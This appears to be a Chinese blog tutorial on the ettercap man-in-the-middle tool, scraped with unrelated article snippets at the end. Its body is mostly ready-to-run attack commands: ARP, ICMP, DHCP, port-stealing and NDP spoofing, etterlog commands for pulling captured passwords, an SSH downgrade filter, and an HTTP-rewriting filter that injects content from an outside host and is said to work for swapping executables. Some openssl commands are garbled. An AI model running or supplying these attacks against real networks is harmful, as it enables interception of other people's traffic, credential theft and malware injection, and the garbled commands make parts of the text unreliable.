中间人攻击工具ettercap

中间人攻击工具ettercap

(一).简介

(二).模块划分

1.Snifer

2.MITM

3.Filter

4.Log

5.Plugin

(三).特性

(四).用户操作界面

(五).指定目标

(六)权限

(七)基于伪造证书的SSL MITIM

(八).ARP 中间人攻击

(九).Ettercap 日志查看

(十).Filter

(十一).替换HTTP内容

十二).其他欺骗攻击

(一).简介

ettercap是linux下 一个强大的欺骗工具,当然windows也能用

是一个统一的中间人攻击工具

转发 MAC 与本机相同,但 IP 与本机不同的数据包

支持 SSH1、SSL 中间人攻击

(二).模块划分

1.Snifer

负责数据包转发

1.Unified

1.单网卡情况下独立完成三层包转发

2.始终禁用内核 ip_forward 功能

2.Bridge

1.双网卡情况下的一层 MITM 模式

2.可作为 IPS 过滤数据包

3.不可在网关上使用(透明网桥)

2.MITM

1.把流量重定向到 ettercap 主机上

2.可以使用其他工具实现 MITM,ettercap 只作嗅探和过滤使用

3.实现MITM的方法

1.ARP

2.ICMP

1.ICMP路由重定向,半双工

3.DHCP

1.修改网关地址,半双工

4.Switch Port Stealing

1.flood目标地址是本机,源地址是受害者的包

2.适用于ARP静态绑定的环境

5.NDP

1.IPv6协议欺骗技术

3.Filter

4.Log

5.Plugin

(三).特性

2.4以上内核对ARP地址欺骗的约束

收到非请求的 ARP 响应包,不更新本地 ARP 缓存

Ettercap 使用ARP request 包进行攻击

Solaris 不根据ARP包更新本地ARP缓存

Ettercap 使用先发 ICMP 包来更新 ARP 缓存

(四).用户操作界面

-T 文本界面

-G 界面图形

-C 基于文本的图形界面

-D 后台模式

(五).指定目标

指定命令的 两种格式:

IPv4:MAC/IPs/Ports

IPv6:MAC/IPs/IPv6/Ports

等一下会具体演示





(6)权限

1.需要root权限打开链路层Socket连接,然后使用nobody账号运行

2.日志写入目录需要nobody有写入权

3.修改/etc/ettercap/etter.conf文件

ec_uid =65534

ec_uid=65534

(七)基于伪造证书的SSL MITIM

注意:Bridge模式不支持SSL MITM

应用实例 :

openssl genrsa -out etter.ssl.crt 1024

openssl req ?new?keyetter.ssl.crt ?out tmp.csr

openssl x509 ?req ?days 1825 ?in tmp.csr ?signkey etter.ssl.crt

-out tmp.new

cat tmp.new>>etter.ssl.crt

rm -f tmp.newtmp.csr

(八).ARP 中间人攻击

1.字符模式(arp 欺骗)

ettercap -i eth0 -T -M arp -q /10.10.10.2// /10.10.10.133// -w a.cap -l loginfo -L logall -m message

参数 -w 将网络通信过程保存

-l 保存日志

-L 保存日志

这些信息里可能就有最重要的信息

2.图形界面

https://www.cnblogs.com/-wenli/p/10046673.html

3.SSL MITM

https://www.cnblogs.com/-wenli/p/10051431.html

4.DNS欺骗与SSL拒绝攻击

https://www.cnblogs.cm/-wenli/p/10055799.html

(九).Ettercap 日志查看

etterlog -p log.eci 查看获取的密码

etterlog -c log.ecp 查看 Log中的连接

etterlog -c -f /1.1.1.1/ log.ecp

etterlog -B -n -s -F TCP:1.1.1.1:20:1.1.1.2:1234 log.ecp > aa 选择相应的连接并榨取文件

注意:这里我们知道20端口是传输数据的,,如果我们看到有从20走的流量,可能是一个 有用的数据。

(十).Filter

1所有filter的文件的位置: /usr/share/ettercap/

2.SSH-2.xx / SSH-1.99 / SSH-1.51

1.SSH-1.99 代表兼容 ssh-2 和ssh1,可以使用 Filter 来只使用 ssh-1,利于监听

3使用

1.etterfilter /usr/share/ettercap/etter.filter.ssh -o ssh.ef

2.ettercap -i eth0 -T -M arp -q /10.10.10.2// /10.10.10.133// -w a.cap -l loginfo -L logall -m message -F ssh.ef

如果连接过程中有ssh-1.99的连接会降级为1.51,则会获取连接中传输的内容。

(十一).替换HTTP内容

if (ip.proto == TCP && tcp.src == 80)

{

msg(“data on TCP 80\n”);

replace(“img src=”, “img src=\”http://1.1.1.1/1.gif\” “);

replace(“IMG src=”, “img src=\”http://1.1.1.1/1.gif\” “);

replace(“IMG SRC=”, “img src=\”http://1.1.1.1/1.gif\” “);

}

你可以替换网页的图片,也可以替换exe程序,只要是传输过程中的数据,理论都是可以替换的。

(十二).其他欺骗方法

1.ICMP

ettercap -i eth0 -T -M icmp:00:11:22:33:44:55/10.0.0.1(真实网关的MAC/IP)

2.DHCP

ettercap -i eth0 -T -M dhcp:192.168.0.30,35,50?60/255.255.255.0/192.168.0.1(DNS)

3.Port

ettercap -i eth0 -T -M port /1.1.1.1/ /1.1.1.2/

4.Ndp

ettercap -i eth0 -T -M ndp //fe80::260d:afff:fe6e:f378/ //2001:db8::2:1/

中间人攻击工具ettercap的更多相关文章

- 中间人攻击工具mitmf(另类的XSS注入攻击)

中间人攻击工具mitmf(另类的XSS注入攻击) (一)简介 (二)安装 (三)结合beef使用 (一)简介 Mitmf 是一款用来进行中间人攻击的工具.它可以结合 beef 一起来使用,并利用 be ...

- 中间人攻击之ettercap嗅探

中间人攻击: 中间人攻击(Man-in-the-MiddleAttack,简称“MITM攻击”)是一种“间接”的入侵攻击,这种攻击模式是通过各种技术手段将受入侵者控制的一台计算机虚拟放置在网络连接中的 ...

- 自动化中间人攻击工具subterfuge小实验

Subterfuge是一款用python写的中间人攻击框架,它集成了一个前端和收集了一些著名的可用于中间人攻击的安全工具. Subterfuge主要调用的是sslstrip,sslstrip 是08 ...

- mitmproxy(中间人攻击工具)安装及使用

一.安装 执行命令,报错 pip install mitmproxy 根据提示安装vc++14后重新执行正常安装. 查看版本号: mitmproxy --version Error: mitmprox ...

- SSL/TLS中间人攻击

准备:kali.xp kali ip:192.168.14.157 目标ip:192.168.14.158 目标网关:192.168.14.2 使用工具:ettercap.sslstrip.arpsp ...

- 中间人攻击-ARP毒化

感谢Heee投递 中间人攻击虽然古老,但仍处于受到黑客攻击的危险中,可能会严重导致危害服务器和用户.仍然有很多变种的中间人攻击是有效的,它们能够很容易的欺骗外行并且入侵他们.正如字面意思一样,中间人攻 ...

- 小白日记53:kali渗透测试之Web渗透-SSL、TLS中间人攻击(SSLsplit,Mitmproxy,SSLstrip),拒绝服务攻击

SSL.TLS中间人攻击 SSL中间人攻击 攻击者位于客户端和服务器通信链路中 利用方法: ARP地址欺骗 修改DHCP服务器 (存在就近原则) 手动修改网关 修改DNS设置 修改HOSTS文件[高于 ...

- 如何用Ettercap实现“中间人攻击”(附下载链接)

什么是“中间人攻击”? 中间人攻击(Man-in-the-Middle Attack,简称“MiTM攻击”)是一种“间接”的入侵攻击,这种攻击模式是通过各种技术手段将受入侵者控制的一台计算机虚拟放置在 ...

- Ettercap 实施中间人攻击

中间人攻击(MITM)该攻击很早就成为了黑客常用的一种古老的攻击手段,并且一直到如今还具有极大的扩展空间,MITM攻击的使用是很广泛的,曾经猖獗一时的SMB会话劫持.DNS欺骗等技术都是典型的MITM ...

随机推荐

- hdp3: regionserver running as process 3170. Stop it first.

1 启动hbase报错 hdp3: regionserver running as process 3170. Stop it first. 2 始终没有发现错误日志 3 jps没有发现hbase的r ...

- mysql 案例~ mysql故障恢复

一 :遇到一个朋友的案例 分享下处理流程 二 : 现象 1 mysql无法启动,观察日志发现 InnoDB: Failing assertion: !m_fatal InnoDB: We intent ...

- jquery 学习(一) - 选择器

基本选择器(html) <div>123</div> <div id="n1">123</div> <span>321& ...

- nginx反向代理实现前后端分离&跨域问题

1.代理和跨域 1.1 正向代理 1)用户希望代理服务器帮助其和要访问服务器之间实现通信,需要: a.用户IP报文的目的IP=代理服务器IP: b.用户报文端口号=代理服务器监听端口号: c.HTTP ...

- SciPy模块应用

1.图像模糊 图像的高斯模糊是非常经典的图像卷积例子.本质上,图像模糊就是将(灰度)图像I 和一个高斯核进行卷积操作:,其中是标准差为σ的二维高斯核.高斯模糊通常是其他图像处理操作的一部分,比如图像 ...

- 用secureCRT操作ubuntu终端

用secureCRT操作ubuntu终端 ubuntu下先安装ssh windows下win+R再输入ubuntu的ip地址 ubuntu 检测端口号的命令 netstat -antp 下载到 ...

- 边框回归(Bounding Box Regression)详解

原文地址:http://blog.csdn.net/zijin0802034/article/details/77685438 Bounding-Box regression 最近一直看检测有关的Pa ...

- C++:vector的用法详解

原文地址:http://blog.csdn.net/hancunai0017/article/details/7032383 vector(向量): C++中的一种数据结构,确切的说是一个类.它相当于 ...

- mysql的日志及利用mysqldump备份及还原

日志文件:6类 一般查询日志:log,general_log,log_output 慢查询日志: 错误日志 二进制日志 中继日志 ...

- 如何查看centos系统cpu/内存使用情况

1.查看硬盘 [mushme@investide ~]$ df -ah 文件系统 容量 已用 可用 已用% 挂载点 /dev/cciss/c0d0p1 123G ...